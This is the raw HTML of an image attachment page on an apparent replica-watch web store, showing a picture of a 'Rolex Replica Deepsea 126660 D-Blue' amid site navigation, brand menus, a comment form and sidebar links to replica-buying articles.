		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">
				
								
									<div class="col">
						<div class="intro-title-inner">
    <h1>Rolex Replica Deepsea 126660 D-Blue</h1>
</div><ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-attachment"><span class="item-element"><a class="bread-cat bread-custom-post-type-attachment" href="" title="Media">Media</a></span></li><li class="current-item item-47827"><span class="item-element">Rolex Replica Deepsea 126660 D-Blue</span></li></ul>					</div>
								</div>
		</div>
	</div>
			
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" >Why The Rolex Deepsea Replica 126660 Is The Ultimate Divers’ Watch</a> » <span class="breadcrumb_last" aria-current="page">Rolex Replica Deepsea 126660 D-Blue</span></span></span></span></p> 
<div class="row">
	<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				

<article id="post-47827" class="post-no-image post-47827 attachment type-attachment status-inherit hentry">
		
			<div class="entry-header-section">
			
	<div class="entry-meta-date"><a href="https://www.hontreplicawatch.me/2020/04/21/" title="8:35 am" rel="bookmark"><time class="entry-date" datetime="2020-04-21T08:35:22+00:00">April 21, 2020</time></a></div>	
		
	<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.hontreplicawatch.me/author/angel1095hd/" title="View all posts by Angel1095hd" rel="author"><i class="fa fa-user"></i> Angel1095hd</a></span></li><li><a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a></li>	</ul>
</div>	
			</div>
			
	<div class="entry-content">
		<p class="attachment"><a href='https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg'><img fetchpriority="high" width="300" height="193" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue-300x193.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue-300x193.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue-768x494.jpg 768w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue-600x386.jpg 600w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg 812w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div>
	
	<footer class="entry-footer clearfix">
					<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20Replica%20Deepsea%20126660%20D-Blue&#038;https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20Replica%20Deepsea%20126660%20D-Blue&#038;https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/&#038;title=Rolex%20Replica%20Deepsea%20126660%20D-Blue&#038;summary=" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/&#038;title=Rolex%20Replica%20Deepsea%20126660%20D-Blue&#038;summary=','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/&#038;text=" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/&#038;text=','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
				</footer>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/" rel="prev">&laquo; Why The Rolex Deepsea Replica 126660 Is The Ultimate Divers’ Watch</a></div></div>
	</nav>	<div class="related-posts">
		<h3 class="title">Related Posts</h3>
		<div class="related-posts-section">
			<div class="owl-carousel owl-theme owl-carousel-options" data-owl_options="{&quot;items&quot;:3,&quot;loop&quot;:false,&quot;dots&quot;:false,&quot;nav&quot;:true,&quot;margin&quot;:10,&quot;autoplay&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;smartSpeed&quot;:1000,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:1},&quot;577&quot;:{&quot;items&quot;:2},&quot;980&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:3}},&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left fa-2x&#039;&gt;&nbsp;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right fa-2x&#039;&gt;&nbsp;&lt;\/i&gt;&quot;],&quot;lazyLoad&quot;:true}">
						</div>
		</div>
	</div>
	
<div id="comments" class="comments-area">
	
			<section class="respond-form">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title text-blue">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form contact-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="section-field comment-form-author"><i class="fa fa-user">&nbsp;</i><input id="author" class="placeholder" placeholder="Name*" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-email"><i class="fa fa-envelope-o">&nbsp;</i><input id="email" class="placeholder" placeholder="Email*" name="email" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-url"><i class="fa fa-envelope-o">&nbsp;</i><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /> </div>
<div class="section-field textarea comment-form-comment"><i class="fa fa-pencil">&nbsp;</i><textarea id="comment" class="input-message placeholder" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit button pull-left" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='47827' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f01b59b3e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="114"/></p></form>	</div><!-- #respond -->
			</section>
		</div>			</main><!-- #main -->
		</div><!-- #primary -->
	</div>		
	<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
    <aside id="secondary" class="widget-area" role="complementary">
    	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.hontreplicawatch.me/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2023/01/hontreplicawatch-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/what-captivating-benefits-hontreplicawatch-watches-can-offer/">What Captivating Benefits hontreplicawatch Watches Can Offer?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2022/10/Rolex-Seiko-replica-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/how-good-are-aaa-rolex-replica-and-how-to-find-a-reliable-sales-site/">How good are AAA Rolex replica and how to find a reliable sales site?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Where-can-I-buy-the-best-replica-watches-in-the-world-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/where-can-i-buy-the-best-replica-watches-in-the-world/">Where Can I Buy The Best Replica Watches In The World?</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="The Best Imitation Watches For Christmas 2020" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/11/The-Best-Imitation-Watches-For-Christmas-2020-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/the-best-imitation-watches-for-christmas-2020/">The Best Imitation Watches For Christmas 2022</a>
									</div>
			</div>
					<div class="recent-post">
									<div class="recent-post-image">
						<img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Buying Guide To Luxury Replica Ladies Watches" decoding="async" loading="lazy" srcset="https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-150x150.jpg 150w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-80x80.jpg 80w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-300x300.jpg 300w, https://www.hontreplicawatch.me/wp-content/uploads/2020/12/Buying-Guide-To-Luxury-Replica-Ladies-Watches-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />					</div>
								
				<div class="recent-post-info">
					<a href="https://www.hontreplicawatch.me/buying-guide-to-luxury-replica-ladies-watches/">Buying Guide To Luxury Replica Ladies Watches</a>
									</div>
			</div>
				
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Angel Hernandez</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-1514">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link">Lucy</span> on <a href="https://www.hontreplicawatch.me/compare-five-sizes-of-replica-rolex-oyster-perpetual/#comment-559">Compare Five Sizes Of Replica Rolex Oyster Perpetual</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Free" class="url" rel="ugc external nofollow">Albert</a></span> on <a href="https://www.hontreplicawatch.me/the-best-replica-rolex-watches-in-the-world/#comment-285">The Best Replica Rolex Watches In The World</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.hontreplicawatch.me/2023/01/'>January 2023</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/10/'>October 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/09/'>September 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2022/05/'>May 2022</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/12/'>December 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/10/'>October 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/09/'>September 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/08/'>August 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/07/'>July 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/06/'>June 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/05/'>May 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/04/'>April 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/03/'>March 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/02/'>February 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2020/01/'>January 2020</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/12/'>December 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/11/'>November 2019</a></li>
	<li><a href='https://www.hontreplicawatch.me/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-444"><a class="" href="https://www.hontreplicawatch.me/category/bell-ross/" ><span class="widget_categories-post-title">Bell &amp; Ross</span></a>
</li>
	<li class="cat-item cat-item-457"><a class="" href="https://www.hontreplicawatch.me/category/breitling/" ><span class="widget_categories-post-title">Breitling</span></a>
</li>
